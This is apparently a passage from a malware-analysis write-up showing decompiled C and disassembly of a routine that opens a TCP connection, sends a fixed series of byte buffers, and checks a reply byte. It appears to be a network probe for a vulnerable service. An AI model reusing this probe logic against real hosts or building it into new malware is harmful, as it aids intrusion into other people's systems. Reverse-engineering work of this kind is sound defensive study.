 buf = 0;
name.sa_family = 2;
memset(&v10, 0, 0x3FCu);
v16 = 0;
v17 = 0;
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)name.sa_data = htons(hostshort);
v3 = socket(2, 1, 0);
v4 = v3;
if ( v3 != -1 )
{
if ( connect(v3, &name, 16) != -1
&& send(v4, byte_42E544, 137, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1
&& send(v4, byte_42E5D0, 140, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1 )
{
v5 = v13;
byte_42E67C = v13;
v7 = v14;
byte_42E67D = v14;
if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
{
byte_42E6D8 = v11;
byte_42E6D9 = v12;
byte_42E6DC = v5;
byte_42E6DD = v7;
if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v15 == 81 )
{
if ( a2
|| (byte_42E6DE = 66,
byte_42E6ED = 14,
byte_42E6EE = 105,
byte_42E6EF = 0,
byte_42E6F0 = 0,
send(v4, byte_42E6BC, 82, 0) != -1)
&& recv(v4, &buf, 1024, 0) != -1 )
{
closesocket(v4);
return 1;
}
}
}
.text:00401B95 mov eax, [esp+420h+cp]
.text:00401B9C push eax ; cp
.text:00401B9D call inet_addr
.text:00401BA2 mov ecx, dword ptr [esp+420h+hostshort]
.text:00401BA9 mov dword ptr [esp+420h+name.sa_data+2], eax
.text:00401BAD push ecx ; hostshort
.text:00401BAE call htons
.text:00401BB3 push 0 ; protocol
.text:00401BB5 push 1 ; type
.text:00401BB7 push 2 ; af
.text:00401BB9 mov word ptr [esp+42Ch+name.sa_data], ax
.text:00401BBE call socket
.text:00401BC3 mov esi, eax
.text:00401BC5 cmp esi, 0FFFFFFFFh
.text:00401BC8 jz loc_401D68
.text:00401BCE lea edx, [esp+420h+name]
.text:00401BD2 push 10h ; namelen
.text:00401BD4 push edx ; name
.text:00401BD5 push esi ; s
int __stdcall send(SOCKET s, const char *buf, int len, int flags)
{
return send(s, buf, len, flags);
}
SOCKET __stdcall socket(int af, int type, int protocol)
{
return socket(af, type, protocol);
}
娜璋AI安全之家